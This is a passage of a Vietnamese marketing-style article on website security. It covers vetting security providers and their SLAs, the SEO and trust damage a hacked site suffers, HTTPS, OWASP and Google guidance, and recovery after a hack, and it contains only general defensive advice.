Phải cung cấp SLA rõ ràng với cam kết cụ thể từng chỉ số: MTTR (Mean Time to Respond), MTBF (Mean Time Between Failures), RTO (Recovery Time Objective).

Theo báo cáo của Forrester (2023), có đến 47% doanh nghiệp nhỏ và vừa không có khả năng đánh giá chất lượng nhà cung cấp dịch vụ bảo mật, dẫn đến việc chọn sai đối tác và bị khai thác sau chưa đầy 6 tháng vận hành.



Cảnh giác trước dịch vụ bảo mật giá rẻ, không rõ nguồn gốc

Dịch vụ giá rẻ thường đánh vào tâm lý tiết kiệm chi phí ban đầu nhưng tiềm ẩn rất nhiều rủi ro ở tầng hạ tầng lẫn dữ liệu. Không ít trường hợp các gói bảo mật này sử dụng công cụ miễn phí, không được cập nhật hoặc tệ hơn là có chủ đích khai thác hệ thống khách hàng. Các biểu hiện phổ biến của dịch vụ bảo mật không đáng tin cậy bao gồm:

Không có hợp đồng rõ ràng, không kèm SLA hoặc điều khoản bồi thường khi xảy ra sự cố.

Không cung cấp dashboard giám sát, không có log, và không có bất kỳ chứng chỉ hoạt động hoặc xác minh năng lực kỹ thuật.

Gắn script theo dõi, code mã hóa vào hệ thống khách hàng, sử dụng domain chuyển hướng để chèn backlink ẩn hoặc khai thác tài nguyên máy chủ (cryptojacking).

Một số tình huống thực tế:

Inject mã theo dõi: Dịch vụ rẻ tiền chèn JavaScript từ domain thứ ba nhằm thu thập cookie phiên, hành vi người dùng hoặc redirect người dùng sang các website chứa mã độc.

Tạo cửa hậu (backdoor): Cài đặt file PHP shell có tên ngụy trang như

wp-autoupdate.php,functions2.php, cho phép truy cập từ xa mà chủ website không hề biết.Dùng tool quét lạc hậu: Các dịch vụ này sử dụng phần mềm quét mã độc miễn phí như ClamAV hoặc các script Python cũ kỹ không còn được duy trì, dẫn đến việc bỏ sót hầu hết shell hoặc payload hiện đại.

Cần đặc biệt cảnh giác khi:

Không thể xác minh công ty cung cấp: không có mã số thuế, không có website chính thức, không có tên pháp lý rõ ràng.

Giao dịch chỉ qua mạng xã hội hoặc cá nhân, không có địa chỉ hoặc số điện thoại văn phòng.

Yêu cầu cấp quyền quản trị cao cấp (admin/root) nhưng không đưa ra bất kỳ lý do kỹ thuật nào hợp lý.

Nghiên cứu của Check Point Software (2023) đã ghi nhận trên 2.700 website bị cài mã độc gián tiếp qua các "dịch vụ bảo mật giá rẻ" có dấu hiệu hoạt động tại Đông Nam Á và Đông Âu, chủ yếu dưới hình thức nhân sự kỹ thuật tự xưng làm freelance.

Tầm quan trọng của hỗ trợ kỹ thuật 24/7 và SLA minh bạch

Bảo mật là lĩnh vực không cho phép độ trễ trong phản ứng. Một hệ thống bị tấn công vào 2 giờ sáng nếu không được hỗ trợ xử lý ngay có thể mất hoàn toàn quyền kiểm soát hoặc dữ liệu trong vòng chưa tới 10 phút. Do đó, dịch vụ bảo mật chuyên nghiệp bắt buộc phải có năng lực hỗ trợ kỹ thuật 24/7/365 và SLA ràng buộc ở cấp độ pháp lý, kỹ thuật và tài chính.

Các yếu tố cần kiểm tra kỹ:

Cơ chế hỗ trợ kỹ thuật nhiều lớp:

Tối thiểu phải có các kênh hỗ trợ: hotline, email kỹ thuật, livechat tích hợp ticket system, ứng dụng di động phản hồi sự cố.

Có phân tầng xử lý: Tier 1 (phản hồi ban đầu), Tier 2 (kỹ thuật cao hơn), Tier 3 (chuyên gia bảo mật cấp cao).

Thời gian phản hồi và thời gian khắc phục cam kết rõ ràng:

Đối với sự cố ở mức độ nghiêm trọng (ví dụ: bị DDoS quy mô lớn, bị xâm nhập chiếm quyền điều khiển): thời gian phản hồi < 15 phút, thời gian khắc phục < 4 giờ.

Các mức độ thấp hơn cũng phải có khung SLA cụ thể và đo lường được.

Cam kết xử lý và hậu kiểm:

Sau mỗi sự cố, đơn vị bảo mật phải gửi báo cáo phân tích nguyên nhân gốc (Root Cause Analysis), bản vá đề xuất, log chi tiết, và tư vấn tăng cường.

Tài liệu phải chuẩn hóa theo các chuẩn như NIST SP 800-61 (Incident Handling Guide) hoặc SANS Incident Handler’s Handbook.

Chính sách bồi thường và trách nhiệm pháp lý:

SLA phải kèm điều khoản chịu trách nhiệm tài chính nếu vi phạm cam kết (ví dụ: bồi thường theo phần trăm giá trị hợp đồng, hỗ trợ khẩn cấp miễn phí, hoặc hoàn tiền).

Phải ghi rõ trách nhiệm bảo mật dữ liệu khách hàng trong mọi trường hợp, bao gồm cả lộ lọt từ hệ thống nhà cung cấp.

Tổ chức ISO/IEC 20000 và ITIL V4 Framework đã định nghĩa rõ các yêu cầu bắt buộc trong quản trị dịch vụ CNTT, đặc biệt là yêu cầu duy trì hỗ trợ 24/7 đối với các hệ thống có mức độ phụ thuộc cao như website thương mại điện tử, hệ thống nội bộ doanh nghiệp, và nền tảng xử lý giao dịch trực tuyến. Các doanh nghiệp không có hỗ trợ 24/7 thường mất từ 8–24 giờ để phát hiện và xử lý tấn công – quá chậm để ngăn thiệt hại đáng kể.

Tác động của bảo mật đến SEO và trải nghiệm người dùng

Website bị tấn công không chỉ gây gián đoạn dịch vụ mà còn để lại hậu quả dài hạn đối với thứ hạng tìm kiếm và mức độ tương tác của người dùng. Khi một trang web bị nhiễm mã độc hoặc bị kiểm soát bởi hacker, hệ thống giám sát của Google (Safe Browsing API) sẽ tự động phát hiện và gắn cảnh báo bảo mật trực tiếp trên kết quả tìm kiếm (SERP). Cảnh báo này khiến tỷ lệ nhấp (CTR) giảm đột ngột, người dùng mất lòng tin, đồng thời tỷ lệ thoát (bounce rate) tăng vọt – tất cả đều là tín hiệu tiêu cực đối với thuật toán xếp hạng.



Hacker cũng có thể thực hiện các hình thức tấn công như:

Chèn liên kết ẩn (hidden backlinks) đến các website spam hoặc độc hại, khiến website bị đánh giá là có hành vi spam liên kết.

Cài đặt mã chuyển hướng (malicious redirect) đến các trang phishing, khiến công cụ tìm kiếm phát hiện hành vi lừa đảo.

Tạo nội dung rác (doorway pages) chứa từ khóa nhồi nhét, phá vỡ cấu trúc nội dung và tiêu chuẩn chất lượng của website.

Thay đổi nội dung gốc hoặc tiêu đề trang, làm mất tính nhất quán và ảnh hưởng đến chiến lược SEO đã triển khai.

Tình trạng này dẫn đến khả năng website bị deindex hoàn toàn khỏi chỉ mục, hoặc bị giảm điểm chất lượng trong Page Quality Rating. Hệ quả là thời gian phục hồi thứ hạng rất lâu, ngay cả khi sự cố đã được khắc phục về mặt kỹ thuật.

Google Search Console thường phát cảnh báo “Hacked content detected” trong mục Security Issues, và nếu không xử lý sớm, website sẽ bị hạn chế hoặc loại khỏi kết quả tìm kiếm trên cả Google Search lẫn Google Ads.

Ngoài ra, các công cụ đánh giá an toàn như McAfee SiteAdvisor, Norton Safe Web, Sucuri hoặc Yandex Safe Browsing cũng có thể gắn cờ domain bị nhiễm độc – ảnh hưởng đến trải nghiệm người dùng từ nhiều kênh khác ngoài Google.

HTTPS là yếu tố xếp hạng và tác động đến Core Web Vitals

HTTPS không chỉ mã hóa dữ liệu giữa trình duyệt và máy chủ để ngăn chặn đánh cắp thông tin, mà còn là một yếu tố chính thức trong thuật toán xếp hạng của Google kể từ năm 2014. Mặc dù yếu tố này mang trọng số vừa phải, nhưng nó đóng vai trò quan trọng trong việc duy trì sự tin cậy và hiệu suất tổng thể của website. Theo dữ liệu từ các công ty phân tích SEO như SEMrush và Backlinko, website sử dụng HTTPS thường có thứ hạng trung bình cao hơn so với phiên bản HTTP tương đương. Báo cáo từ Chrome User Experience Report chỉ ra rằng website với HTTPS kết hợp HTTP/2 thường cải thiện đáng kể các chỉ số Core Web Vitals như Largest Contentful Paint (LCP) và First Input Delay (FID). Các chuyên gia SEO và UX đã ghi nhận rằng trang HTTPS tối ưu đầy đủ thường có tỷ lệ thoát (bounce rate) thấp hơn và thời gian lưu trên trang (dwell time) cao hơn so với trang HTTP, chứng minh tác động rõ rệt đến trải nghiệm người dùng và các tín hiệu xếp hạng gián tiếp của Google.

Từ góc độ kỹ thuật, HTTPS là điều kiện tiên quyết để sử dụng các giao thức tối ưu tốc độ và bảo mật như HTTP/2, TLS 1.3 và Brotli compression. Những công nghệ này tác động trực tiếp đến Core Web Vitals, gồm ba chỉ số chính:

Largest Contentful Paint (LCP): HTTPS với HTTP/2 giúp tăng tốc độ tải tài nguyên lớn (ảnh, video, hero banner) bằng cơ chế multiplexing.

First Input Delay (FID): HTTPS cho phép ưu tiên tải các tệp JavaScript trọng yếu và hạn chế việc chặn tương tác, nhờ vào khả năng sử dụng

preload,priority hintsvà CDN phân phối qua TLS.Cumulative Layout Shift (CLS): Khi sử dụng tài nguyên qua HTTPS, trình duyệt không chặn nội dung do mixed content, giảm hiện tượng dịch chuyển bố cục đột ngột.

Ngoài các yếu tố hiệu năng, HTTPS còn giúp website tránh cảnh báo "Not Secure" từ trình duyệt Chrome, Safari và Firefox – điều làm giảm đáng kể độ tin cậy từ phía người dùng, đặc biệt trên các trang chứa biểu mẫu đăng ký, thanh toán hoặc đăng nhập.

Đối với các website thương mại điện tử, việc không sử dụng HTTPS còn vi phạm chuẩn PCI-DSS và có thể bị các cổng thanh toán từ chối tích hợp. Bên cạnh đó, các công cụ crawl dữ liệu như Googlebot, Ahrefs hoặc Screaming Frog cũng sẽ giảm hoặc ngưng lập chỉ mục nội dung không được mã hóa an toàn, làm giảm phạm vi index và ảnh hưởng đến cấu trúc internal link.

Mất dữ liệu và uy tín thương hiệu do bảo mật kém

Khi một hệ thống không được trang bị cơ chế bảo mật vững chắc, nguy cơ mất mát dữ liệu là hiện hữu – từ dữ liệu người dùng, nội dung website, đến các thông tin cấu hình hệ thống. Một khi sự cố xảy ra, khả năng phục hồi dữ liệu không chỉ phụ thuộc vào hệ thống sao lưu mà còn liên quan chặt chẽ đến uy tín thương hiệu và chỉ số tín nhiệm trong môi trường số.

Một số hậu quả điển hình:

SEO sụp đổ: Nếu hacker xóa hoặc làm hỏng sitemap, robots.txt, hoặc các tệp cấu hình chính, Googlebot sẽ không thể thu thập dữ liệu hiệu quả. Việc mất cấu trúc URL, hỏng canonical tag hoặc ngắt chuỗi liên kết nội bộ khiến toàn bộ chiến lược SEO bị phá vỡ.

Mất backlink chất lượng: Các trang bị redirect đến website spam sẽ khiến các backlink trước đó bị mất giá trị hoặc bị chủ sở hữu backlink gỡ bỏ, ảnh hưởng đến chỉ số domain authority.

Rò rỉ dữ liệu cá nhân: Các vụ tấn công nhắm vào cơ sở dữ liệu chứa thông tin khách hàng như email, số điện thoại, mã đơn hàng hoặc thậm chí thông tin thẻ tín dụng sẽ dẫn đến khiếu nại, đòi bồi thường hoặc điều tra pháp lý. Tại Việt Nam, theo Nghị định 13/2023/NĐ-CP, doanh nghiệp có thể bị phạt đến 100 triệu đồng nếu không báo cáo vi phạm an toàn dữ liệu trong thời hạn quy định.

Giảm điểm tin cậy (Trust): Trong hệ thống đánh giá E-E-A-T, yếu tố “Trust” ngày càng đóng vai trò then chốt. Một website từng bị hack, chứa mã độc, hoặc có lịch sử rò rỉ dữ liệu sẽ bị đánh giá thấp về mức độ an toàn và đáng tin cậy, từ đó ảnh hưởng đến tất cả các chỉ số xếp hạng có liên quan.

Về mặt kỹ thuật, việc mất dữ liệu hoặc bị xóa cấu trúc web do hacker còn dẫn đến hiện tượng index dữ liệu rác (indexing spam) hoặc duplicate content trên quy mô lớn. Khắc phục tình trạng này đòi hỏi phải:

Kiểm tra lại toàn bộ database và mã nguồn.

Đối chiếu log server để xác định thời điểm và phương pháp tấn công.

Làm sạch index thông qua Google Search Console.

Gửi yêu cầu đánh giá lại website sau khi xử lý sự cố (Reconsideration Request).

Chi phí để khôi phục niềm tin người dùng sau sự cố thường lớn hơn nhiều lần so với chi phí đầu tư bảo mật ban đầu. Đó là lý do tại sao các doanh nghiệp nghiêm túc về thương hiệu đều đặt bảo mật ngang hàng với SEO trong chiến lược phát triển bền vững.

Tài liệu tham khảo và khuyến nghị từ chuyên gia

Dưới đây là những nguồn tài liệu thiết yếu và hướng dẫn thực tiễn giúp củng cố nền tảng bảo mật website một cách bài bản, chuyên sâu và có hệ thống.

Hướng dẫn bảo mật website từ OWASP

OWASP là một trong những nguồn tham khảo có giá trị nhất về bảo mật ứng dụng web, cung cấp các tài liệu tiêu chuẩn được cộng đồng chuyên gia bảo mật, doanh nghiệp, tổ chức chính phủ và học thuật trên toàn cầu sử dụng. Bộ tài liệu OWASP Top 10, cập nhật gần nhất vào năm 2021, không chỉ là danh sách các rủi ro phổ biến mà còn đóng vai trò như một khuôn mẫu đào tạo và kiểm thử bảo mật trong quy trình SDLC (Software Development Life Cycle).

Cấu trúc chính của OWASP Top 10 bao gồm:

A01 – Broken Access Control: Chiếm hơn 90% trong các ứng dụng được kiểm thử bởi các tổ chức độc lập. Lỗi xảy ra khi người dùng có thể truy cập dữ liệu hoặc chức năng không được phép.

A02 – Cryptographic Failures: Tập trung vào việc sử dụng thuật toán mã hóa lỗi thời, triển khai SSL/TLS sai cách, hoặc lưu trữ dữ liệu nhạy cảm không được mã hóa.

A05 – Security Misconfiguration: Tình trạng phổ biến nhất trong thực tế khi hệ thống để lộ thông tin phiên bản, sử dụng cấu hình mặc định, hoặc không giới hạn quyền truy cập.

A07 – Identification and Authentication Failures: Các lỗi như brute-force không bị giới hạn, token xác thực lưu không an toàn, hoặc không sử dụng xác thực đa yếu tố (MFA).

Ngoài OWASP Top 10, tổ chức này còn xuất bản:

OWASP Application Security Verification Standard (ASVS): Gồm 3 cấp độ bảo mật ứng dụng từ cơ bản đến nâng cao, bao phủ gần như toàn bộ chuỗi giá trị phần mềm (xác thực, phân quyền, mật mã học, logging, quản lý cấu hình…).

OWASP Mobile Security Testing Guide (MSTG): Tài liệu đặc biệt dành cho kiểm thử bảo mật ứng dụng di động, giúp kiểm tra cả lớp ứng dụng, tầng giao tiếp và nền tảng thiết bị.

OWASP Secure Headers Project: Hướng dẫn triển khai các header bảo mật HTTP như Content-Security-Policy, X-Frame-Options, X-Content-Type-Options, Referrer-Policy…

OWASP ZAP (Zed Attack Proxy): Công cụ mã nguồn mở chuyên dùng để kiểm thử bảo mật ứng dụng web tự động, được sử dụng phổ biến trong DevSecOps.

Các tài liệu này không chỉ đưa ra lý thuyết mà còn có ví dụ khai thác, mã mẫu và hướng dẫn khắc phục theo từng ngữ cảnh cụ thể, giúp rút ngắn thời gian triển khai bảo mật thực tế.



Checklist bảo mật thực tiễn từ Google Webmasters

Google Search Central cung cấp hệ thống hướng dẫn và cảnh báo cho chủ sở hữu website, với mục tiêu đảm bảo trải nghiệm người dùng an toàn và giúp hệ thống không bị gắn cờ là độc hại (malicious). Tài liệu bảo mật không chỉ được xây dựng từ lý thuyết mà còn dựa trên hàng triệu dữ liệu sự cố thực tế do Google ghi nhận từ các cuộc tấn công hàng năm.

Các thành phần trọng tâm trong checklist của Google:

Yêu cầu bắt buộc sử dụng HTTPS: Tất cả các trang web, đặc biệt là những trang có biểu mẫu hoặc thu thập dữ liệu cá nhân, đều phải sử dụng chứng chỉ SSL hợp lệ và bật HSTS để ép trình duyệt sử dụng giao thức an toàn.

Quản trị CMS an toàn:

Thay đổi đường dẫn đăng nhập mặc định như

/wp-adminhoặc/administrator.Gỡ bỏ plugin và theme không sử dụng, đặc biệt là những plugin không còn cập nhật từ hơn 6 tháng.

Cài đặt xác thực hai yếu tố (2FA) cho tài khoản quản trị và cấu hình giới hạn số lần đăng nhập (login attempt throttling).

Tối ưu robots.txt và .htaccess để bảo vệ tài nguyên nội bộ:

Chặn index thư mục

admin/,cgi-bin/, hoặc file.env,config.json.Từ chối truy cập trực tiếp từ trình duyệt đến thư mục chứa log, backup hoặc dữ liệu người dùng.

Tích hợp công cụ giám sát và thông báo sự cố:

Kết nối với Google Search Console để nhận thông báo khi có tấn công hoặc spam phát hiện trong chỉ mục.

Kích hoạt Safe Browsing để kiểm tra và dọn dẹp mã độc, link ẩn hoặc iframe độc hại bị chèn từ bên thứ ba.

Google cũng cung cấp một hệ thống cảnh báo sớm cho các vi phạm về bảo mật hoặc nội dung lừa đảo (phishing), bao gồm:

Security Issues Report trong Search Console, giúp phát hiện redirect ẩn, cloaking, chèn script độc hại.

Transparency Report: Hiển thị lịch sử trang web bị gắn cờ bởi trình duyệt Chrome hoặc hệ thống Safe Browsing API.

Đặc biệt, Google nhấn mạnh rằng bảo mật là yếu tố ảnh hưởng đến thứ hạng tìm kiếm. Những trang bị gắn cờ độc hại hoặc chứa mã độc sẽ bị loại khỏi chỉ mục tìm kiếm hoặc hiển thị cảnh báo cho người dùng trước khi truy cập.

Khuyến nghị từ các chuyên gia bảo mật hàng đầu

Các chuyên gia bảo mật hàng đầu thế giới không chỉ đóng vai trò cố vấn cho tổ chức chính phủ và tập đoàn lớn, mà còn là nguồn phát hành kiến thức bảo mật có tính ứng dụng và cập nhật cao.

Troy Hunt – nhà sáng lập nền tảng Have I Been Pwned:

Khuyến cáo các website nên tích hợp hệ thống kiểm tra mật khẩu rò rỉ từ API của HIBP để cảnh báo người dùng nếu đang sử dụng mật khẩu đã bị lộ.

Đưa ra mô hình “password hygiene” (vệ sinh mật khẩu) trong quản lý hệ thống, bao gồm việc buộc thay đổi định kỳ, sử dụng passphrase và cấm các mẫu mật khẩu phổ biến.

Bruce Schneier – chuyên gia mã hóa và phân tích an ninh cấp cao:

Ủng hộ việc triển khai defense-in-depth: Không chỉ phụ thuộc vào một lớp tường lửa hay IDS, mà cần cấu trúc hệ thống gồm nhiều lớp bảo vệ độc lập, từ firewall, IDS/IPS, endpoint security cho đến sandbox và honeypot để phát hiện hành vi tấn công phi tuyến tính.

Đề cao yếu tố resilience: Hệ thống không chỉ cần “chống xâm nhập” mà còn phải có khả năng hồi phục khi bị xâm nhập, bao gồm cả logging tập trung, phát hiện truy cập bất thường và phân tích forensic.

SANS Institute – tổ chức đào tạo và nghiên cứu bảo mật uy tín:

Phát hành bộ SANS Top 20 Critical Security Controls (hiện là CIS Controls v8), hướng đến việc giảm thiểu nhanh rủi ro an ninh mạng bằng các biện pháp cơ bản như quản lý tài sản, kiểm soát quyền truy cập, giám sát log và bảo vệ email.

Đề xuất các kỹ thuật thực thi bảo mật theo chiến lược “proactive” (chủ động): mã hóa toàn bộ dữ liệu nghỉ (data at rest), kiểm tra file định kỳ, và áp dụng kỹ thuật sandboxing cho ứng dụng web.

NIST – National Institute of Standards and Technology:

Bộ Cybersecurity Framework (CSF) của NIST giúp doanh nghiệp xác định độ trưởng thành trong bảo mật qua 5 giai đoạn: Identify, Protect, Detect, Respond và Recover.

Hướng dẫn cách thức tích hợp bảo mật vào mọi lớp của hệ thống, từ quản trị danh tính (IAM), điều phối phản ứng sự cố (SOAR) đến phân tích mối đe dọa (Threat Intelligence).

Các khuyến nghị từ giới chuyên gia mang tính chiến lược, đòi hỏi doanh nghiệp không chỉ quan tâm đến bảo mật hạ tầng mà còn phải gắn bảo mật vào văn hóa, quy trình phát triển phần mềm, đào tạo nhân viên và quản lý rủi ro toàn diện theo hướng tiếp cận đa chiều.

Các câu hỏi tìm kiếm liên quan đến bảo mật website (FAQ)

Các vấn đề bảo mật website không chỉ ảnh hưởng đến dữ liệu và hiệu suất hoạt động mà còn tác động trực tiếp đến thứ hạng SEO, trải nghiệm người dùng và uy tín thương hiệu. Vì vậy, hàng loạt câu hỏi thực tiễn về khả năng khôi phục sau khi bị hack, mức độ hỗ trợ của dịch vụ thiết kế web, hiệu quả của plugin bảo mật, hay rủi ro từ hosting giá rẻ đang ngày càng được quan tâm. Việc hiểu rõ các tình huống phổ biến này giúp doanh nghiệp chủ động ứng phó, giảm thiểu thiệt hại và xây dựng nền tảng web an toàn ngay từ giai đoạn đầu triển khai.

Website bị hack có khôi phục được không?

Có, website bị hack hoàn toàn có thể khôi phục được nếu được xử lý đúng cách và kịp thời. Quá trình này cần bắt đầu bằng việc ngắt kết nối khỏi máy chủ để ngăn chặn mã độc tiếp tục lan rộng hoặc kẻ tấn công duy trì quyền truy cập. Sau đó, tiến hành quét toàn bộ mã nguồn, cơ sở dữ liệu và plugin để phát hiện lỗ hổng hoặc file độc hại. Các bản sao lưu an toàn trước thời điểm bị xâm nhập có thể được sử dụng để phục hồi dữ liệu gốc. Đồng thời, cần cập nhật toàn bộ CMS, theme, plugin và thay đổi thông tin đăng nhập quản trị viên. Theo OWASP (Open Web Application Security Project), việc xác định nguyên nhân gốc rễ (root cause analysis) và triển khai biện pháp phòng ngừa tái diễn là bắt buộc trong quy trình khôi phục sự cố bảo mật. Việc sử dụng WAF (Web Application Firewall), giám sát tập tin thời gian thực và cấu hình máy chủ đúng cách cũng là yếu tố then chốt giúp tránh bị tấn công lại sau khi khôi phục.

Dịch vụ thiết kế website có bao gồm bảo mật không?

